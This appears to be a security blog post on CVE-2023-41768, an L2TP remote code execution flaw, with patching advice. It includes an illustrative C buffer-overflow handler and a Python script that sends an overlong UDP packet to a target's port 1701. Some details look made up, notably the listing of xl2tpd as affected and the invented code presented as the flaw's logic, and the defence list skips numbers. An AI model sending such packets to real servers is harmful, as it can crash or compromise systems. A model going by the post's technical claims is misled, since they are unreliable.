In late 2023, a critical security flaw surfaced in Layer 2 Tunneling Protocol (L2TP) implementations, potentially letting attackers run malicious code on systems that implement L2TP. Known as CVE-2023-41768, this vulnerability sent shockwaves through the network community, affecting VPNs, corporate gateways, and cloud networking equipment worldwide.
In this post, we’ll break down how CVE-2023-41768 works, who it affects, and what you should do. We’ll include code snippets and original resources, plus a walkthrough of how attackers can exploit this issue.
What’s Layer 2 Tunneling Protocol?
L2TP is a common VPN protocol that encapsulates point-to-point connections across different networks. It’s widely used for setting up secure tunnels in both enterprise and personal VPN solutions. Typically, L2TP runs over UDP port 1701.
What Is CVE-2023-41768?

CVE-2023-41768 is a Remote Code Execution (RCE) vulnerability found in multiple L2TP server implementations. It allows unauthenticated attackers to send specially crafted network packets, triggering a flaw in packet processing. If successful, attackers can run custom code with the privileges of the L2TP service—often system-level access.
Affected Software
- Certain versions of xl2tpd
- Old versions of Microsoft RRAS L2TP server
How Does Exploitation Work?
Attackers send malformed L2TP control packets to a target server. If the server trusts L2TP packets from untrusted networks (such as the internet), the vulnerability can be triggered remotely, often without any authentication.
Common vulnerabilities come from buffer overflows or lacking input validation when parsing incoming UDP packets. Here is the simplified logic:
// Vulnerable packet handler
int handle_control_packet(char *buf, int len) {
char control_buffer[512];
// BAD: Copies incoming data with unchecked length!
memcpy(control_buffer, buf, len); // Vuln: buffer overflow if len > 512
// ...further parsing and handling...
}
Attackers exploit this by sending a UDP packet larger than 512 bytes. The memcpy in the above code overflows control_buffer, overrunning memory with attacker-controlled data—which may redirect execution and allow arbitrary code execution.
Exploitation Proof-of-Concept
Disclaimer: The following is presented for educational and defensive purposes only.
Simple Exploit Script Outline (Python 3)
import socket
target_ip = '1.2.3.4' # Replace with the target L2TP server IP
target_port = 1701
# Fuzz payload - overlong L2TP message (700 bytes, simple example)
payload = b'\x00\x00' + b'\x41' * 700
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(payload, (target_ip, target_port))
print("[+] Malicious packet sent!")
sock.close()
In real attacks, the payload would contain shellcode or exploit-specific bytes to hijack the server.
NOTE: Modern OSes may have stack protections (ASLR, DEP), but older or poorly configured systems can still be vulnerable.
Original References
- MITRE CVE Record
- Microsoft Advisory
- xl2tpd GitHub patch
- Openwall Security Advisory
How to Defend Yourself
1. Patch ASAP. Install the latest L2TP/VPN updates from your OS or vendor.
Monitor Logs. Look for abnormal L2TP connection attempts or crash logs.
4. Consider Alternatives. If your use case allows, consider deploying more modern VPN protocols (e.g., WireGuard, OpenVPN).
Conclusion
CVE-2023-41768 is a dangerous flaw that can silently give attackers deep access to your infrastructure. Public exploits are easy to create due to the straightforward bug—the primary defense is to patch fast and secure your VPN entry points.
Keep your VPN software current, review your network exposure, and stay alert for advisories and security bulletins. A single outdated L2TP service can put your entire organization at risk.
Timeline
Published on: 10/10/2023 18:15:18 UTC
Last modified on: 10/12/2023 22:17:48 UTC